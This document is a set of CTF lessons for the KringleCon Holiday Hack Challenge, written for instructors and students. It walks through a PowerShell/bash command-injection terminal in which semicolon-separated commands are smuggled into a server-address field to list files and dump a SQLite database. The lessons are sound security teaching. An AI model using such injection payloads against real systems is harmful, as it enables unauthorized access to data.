## Kringlecon Lessonized

### Note to instructors

These lessons are available as one large file or broken down into individual lesson files so that you don't have to hand out spoilers. I recommend against using the solutions as graded items, however; solutions to all Holiday Hack challenges are available on the Internet. Questions for the students to answer that require thought should be gradable.

Many of the lessons can be done in Windows, but some require the use of a Linux OS. If your lab allows VMware Workstation Player (free for educational use) or another hypervisor like Virtual Box, students should have no trouble doing these lessons. They do require Internet access, but other than that and access to Windows and Linux, nothing else is required.

These lessons do not have to be run straight through, as many can be standalone lessons. The Badge Manipulation lesson on SQL Injection is a good example. Data Repo Analysis and Dev Ops Fail could be combined for some interested in security of GitHub repositories. The only lessons that rely on previous lessons (other than for hints, which you can fix) are the Snort Terminal and PowerShell malware analysis lessons (Stop the Malware, Recover Alabaster's Password, and Who Is Behind it All.)

Feel free to use any or all these lessons in your classes or texts. If you do use them, I ask that you let me know how it went. If you make improvements or run into problems, please contact me at <u>johnyork807@gmail.com</u> or @JohnYork\_r2 on Twitter.

| <u>Name</u>               | Page # | <u>ltem #</u> | Area                                                                   |
|---------------------------|--------|---------------|------------------------------------------------------------------------|
| TheNameGame               | 6      | 1             | PowerShell Command Injection, sqlite3                                  |
| WebDirectoryBrowsing      | 11     | 2             | Web server directory listing exposed                                   |
| LethalForensics           | 14     | 3             | VI editor artifacts                                                    |
| deBruijnSequence          | 19     | 4             | Number key lock without reset-Ford cars                                |
| StallMuckingReport        | 22     | 5             | Password exposed in command (Linux ps), smbclient                      |
| DataRepoAnalysis          | 27     | 6             | Password exposed in Git repository, TruffleHog                         |
| CURLingMaster             | 33     | 7             | HTTP/2, curl, BASH history                                             |
| AD Privilege Discovery    | 37     | 8             | BloodHound                                                             |
| YuleLog                   | 41     | 9             | XML log analysis, grep, python, regex                                  |
| BadgeMannipulation        | 50     | 10            | SQL Injection, QR codes                                                |
| DevOpsFail                | 61     | 11            | Password exposed in Git repository                                     |
| HRIncidentResponse        | 66     | 12            | CSV formula injection                                                  |
| PythonEscape              | 72     | 13            | Python tricks                                                          |
| NetworkTrafficForensics   | 76     | 14            | node.js, HTTP/2 decryption, Extract SMTP attachment                    |
| SleighbellChallenge       | 93     | 15            | debugging tricks                                                       |
| SnortChallenge            | 96     | 16            | Snort IDS rule                                                         |
| IdentifytheDomain         | 113    | 17            | Extracting malware from macros, PowerShell malware reverse engineering |
| StopTheMalware            | 120    | 18            | PowerShell malware reverse engineering                                 |
| RecoverAlabastersPassword | 126    | 19            | AES and Public Key Encryption, PowerShell memory dump                  |
| WhoIsBehindItAll          | 152    | 20            | Music                                                                  |

# Kringlecon Lessonized

Welcome to <u>Kringlecon</u>, a Capture the Flag (CTF) contest that is designed to entertain you and teach you penetration testing (pentest) and general IT security skills. Kringlecon has a series of excellent presentations designed to keep your pentest skills up to date. Some of the presentations even show you how to solve problems you will encounter in Kringlecon. These lessons will lead you through the CTF while highlighting and explaining the concepts behind the challenges.

It is very important to note that Kringlecon is available for free as a gift of <u>SANS</u> and CounterHack to the IT security world. Kringlecon offers a wide variety of practice for practitioners who may have to work in a small niche of the ITsec world during the rest of the year. It also introduces new techniques to people new to ITsec. Most of all, it lets us hack in a safe cyber range and have fun!

This year's <u>Holiday Hack Challenge</u> (HHC), Kringlecon, is about the same difficulty as last year's <u>HHC</u> <u>2017</u>. If the Kringlecon challenges are too much, give the <u>Lessonized version of the 2017</u> challenge a try! All HHC's are maintained year-round for you ITsec education pleasure. If you ever run across Ed Skoudis or the CounterHack team, tell them thanks!

Note: These lessons are broken into small pieces to avoid giving spoilers away. If you are stuck go on to the next lesson, which will have the solution you need. The answers to all the HHC challenges are posted in many places on the Internet. If you want to get the most out of these lessons, avoid looking at the solutions on the Internet while doing the lessons.

## Introduction to Kringlecon

First, we'll familiarize you with some of the basic aspects of the game. Go to <u>https://kringlecon.com/</u> and create an account. That should take you to the front gate of the conference location, Santa's castle. You can personalize your avatar using the icons at the top right of the game.



On the way in to the castle you will meet Santa, who has good advice if you click on him. In fact, you cannot enter the castle until you have talked to Santa. Here's some good advice: if you forget what

characters told you, click on the drop-down menu at the top right to see what they said.



Your badge is a black Christmas tree-shaped icon on the front of your avatar. If you click it, you can see your objectives, hints from the characters, and other good information.

| West and a first on  | + NI 188X                                                                                                    | and the second second second | 4 03 543                                |
|----------------------|----------------------------------------------------------------------------------------------------|------------------------------|-----------------------------------------|
| Kringiecon           | I) Orientation Challenge                                                                                                    | KringleCon                   | Evil Clouds                             |
| Nerrative [26 of 12] | Nertestre CONTRACTOR                                                                                                    | Marrative [26 of 12]         | Speaker(s): John Xirong                 |
| Objectives           | What phrase is revealed when you answer all of the<br>questions at the KringleCom Holiday Hack History klosk<br>incide the satilal for high an artiquida this whice the | Objectives                   | Location) Track 1                       |
| Histo                | please visit Bushy Everyneen and help him with the                                                                                                    | Hints                        | Silits here to estitutate talk!         |
| Talks                | Essential Eather Selica Commercy Pi Communit challenge.                                                                                                    | Talka                        | Pivoting: SSN                           |
| Achievements         |                                                                                                    | Achievements                 | Sprathering: Serve Hum J Stars 8        |
| [Ent]                | © 2) Directory Browsing                                                                                                    | [6444]                       | Software Defined Radio: The New Amesone |

The list of talks is especially helpful--you can learn a lot about pentest techniques and IT security from these talks. Some of them have hints you need for the challenges, and others will be assigned as homework.

Once you enter the castle lobby, you will see several interesting things. Hans and the Toy Soldier are non-player characters (NPCs) that may have interesting things to say, but do not impact challenges. Normally, elves stand beside the terminals they manage. The elf may give you hints about how to solve the terminals. When you solve terminals, generally you receive more hints both in discussions with the elves (click on them) and in the Hints section of your badge.

The first challenge on your badge asks you to review the recent HHC history. To answer that challenge, you need to listen to a talk by Ed Skoudis, the originator of the HHC. It's a cool talk, but if you are in a hurry to get on with the hacking, the flag you will receive if you answer the questions correctly is shown

in the screenshot below.



There's one more thing we should look at to complete our tour--an elf terminal. Bushy Evergreen has a simple challenge for you to show you how terminals work.



When you click on Bushy's terminal Essential Editor Skills, you see this screen.



Show him how to exit vi; your favorite search engine will be helpful if you haven't used vi before. When you do, the terminal will congratulate you and Bushy will have hints for you, if you click on him. In your

badge you will see a hint from Bushy that gives this link: <u>https://kb.iu.edu/d/afcz</u>.



By the way, vi is one of the two famous console text editors that date back to the early Linux days (the other is EMACS.) It is amazingly powerful, with search, replace, cut, paste, and much more. It's a little tricky, but if you are going to be using a Linux console it is good to know the basics of vi.

I guess we would have saved time if we had worked with Bushy first and found the link to Ed Skoudis talk first. Oh well. There should be two achievements on your badge now. We'll move on to the next objective.

|                     |                                                                      | 4 GO BACK                                                                                                    |
|---------------------|----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                     | - 4 (a) barr                                                         | ② 2) Directory Browsing Difficulty:                                                                                                    |
| KringleCon          | Congratulations) Tou have completed the Orientation grand challenge! | Who submitted (First Last) the rejected talk titled<br>Data Loss for Rainbow Teams: A Path in the Darkness?                              |
| Marrative [1 of 12] |                                                                      | Please analyze the CFF site to find out. For hints on                                                                                    |
| Objectives<br>Rints | Essential Editor                                                     | achieving this objective, piease visit Ninty<br>Candycane and help her with the <b>The Name Game</b><br>Cranberry Pi terminal challenge. |
| Talks               |                                                                      | too too                                                                                                    |
| Achievements        |                                                                      | Contrast to                                                                                                    |
| [Reit]              |                                                                      |                                                                                                    |

#### Homework

Objective 2, Directory Browsing, suggests that you visit Minty Candycane for hints. Minty is on the other side of the lobby from Bushy. When you talk to Minty, she will explain the problem and two hints will appear in the Hints section of your badge; both are helpful links. (Note: Minty and the articles mention using the '&' symbol. I had better luck without it.)

See if you can solve Minty's terminal challenge without any further assistance.

# Terminal Challenge--The Name Game (part 1)



#### Can you help me? I'm in a bit of a fix.

I need to make a nametag for an employee, but I can't remember his first name.

Maybe you can figure it out using this Cranberry Pi terminal?

The Santa's Castle Onboarding System? I think it's written in PowerShell, if I'm not mistaken.

PowerShell itself can be tricky when handling user input. Special characters such as & and ; can be used to inject commands.

I think that system is one of Alabaster's creations.

He's a little ... obsessed with SQLite database storage.

I don't know much about SQLite, just the .dump command.

### PowerShell Command Injection

The term "command injection" refers to a vulnerability where a program does not properly check user input. It allows attackers to execute commands in the program by entering commands into the form (web page, whatever.) It's a vulnerability that has been around for a long time and appears again and again in code written for almost every language and operating system.

#### Step 1 Reconnaissance

First determine if the application is potentially vulnerable to command injection. If you haven't read the articles mentioned in the hints, read the one in the PowerShell Command Injection now. <u>https://ss64.com/ps/call.html</u>

A good first step is to enter special characters mixed in with regular alpha-numeric characters into all the fields. The article tells you which characters might work. Try to get the application to generate helpful error messages.

#### Step 2 Inject Commands

Once you have found a vulnerable field, try to inject commands. The semicolon is useful for this, since it is used to separate commands that are entered in one line. For example, command 1; command 2; command 3. This works in many languages and OSs and in the language this site appears to use, PowerShell. So, you can finish the command the application is running with a semicolon and then add your command. Simple commands to test with could be things like, echo isthisworking, dir, or ls.

#### Hand In

- 1) Which field is vulnerable to command injection?
- 2) Hand in a screenshot where you successfully inject a command.

## Terminal Challenge--The Name Game (part 2)

#### **Command Injection**

In the last section you were tasked with finding a field that was vulnerable to command injection. We can start by selecting the first option and entering a; a everywhere.



Press 1 and we go here:



When we press Enter, we go back to the main screen. No obvious injection there.

Try the same thing for the second option.



Now that is interesting! It looks like the site tried to ping a, and then tried to execute a. If that is correct, then something like 192.168.1.1; echo IsThisWorking may work.

```
Validating data store for employee onboard information.
Enter address of server: 192.168.1.1; echo IsThisWorking
connect: Network is unreachable
IsThisWorking
onboard.db: SQLite 3.x database
Press Enter to continue...:
```

That's it! It appears they are running PowerShell (at least that is what the hints say) on top of Linux (/bin/bash error message when we tried a; a). It also appears the information we need is in a SQLite 3.x database. It is nice of them to tell us! Note: when you are writing applications, error messages may help you, but they also help attackers. Remove helpful error messages before your application is put in production!

```
Validating data store for employee onboard information.
Enter address of server: 10.1.1.1;1s -1
connect: Network is unreachable
total 5448
-rw-r--r-- 1 root root 3866 Dec 14 16:13 menu.ps1
-rw-rw-rw- 1 root root 24576 Dec 14 16:13 onboard.db
-rwxr-xr-x 1 root root 5547968 Dec 14 16:13 runtoanswer
onboard.db: SQLite 3.x database
Press Enter to continue...:
```

Yep! They are running on top of Linux (or maybe they installed the BASH shell in Windows 10.)

#### Exploitation

Read the article at <u>https://www.digitalocean.com/community/questions/how-do-i-dump-an-sqlite-database</u>. It will show you how to dump the database so you can find the answer to the challenge.

#### Hand In

- 1) Show the commands you used to dump the database.
- 2) What is the first name of the new employee with the last name Chan?

## Terminal Challenge--The Name Game (part 3)

#### Exploitation

The SQLite article from the hints suggests using this: sqlite3 dbname.db .dump



I recall naught but his last name! Use our system or your own plan, Find the first name of our guy "Chan!"

-Bushy Evergreen

To solve this challenge, determine the new worker's first name and submit to runtoanswer.

So, we can try 10.0.0.1; sqlite3 dbname.db .dump | grep "Chan"



So, the answer is 'Scott'. Note: I was trying random IP addresses in the entry for fun--any text would have done.

Note: Most of the terminals allow copy and paste with Control-C and Control-V, and selection of large areas of text with shift-click. You could have copied the entire database to your workstation.

The last step is to answer the terminal's question. To do that, we need to execute the file runtoanswer that we saw in the directory listing from the last lesson. That file is in our working directory so we have to put ./runtoanswer in our statement. We will use:

10.0.2.2; ./runtoanswer.





Now you will get additional hints if you click on Minty, and hints will also appear in your badge.

Minty Candycane 12:31PM
Thank you so much for your help! I've gotten Mr. Chan his name tag. I'd love to repay the favor.
Have you ever visited a website and seen a listing of files - like you're browsing a directory? Sometimes this is enabled on web servers.
This is generally unwanted behavior. You can find sleighloads of examples by searching the web for Offrå webfsite, it's sometimes as simple as removing characters from the end of a URL.
What a silly misconfiguration for leaking information!

## Up Next--The Directory Browsing Objective

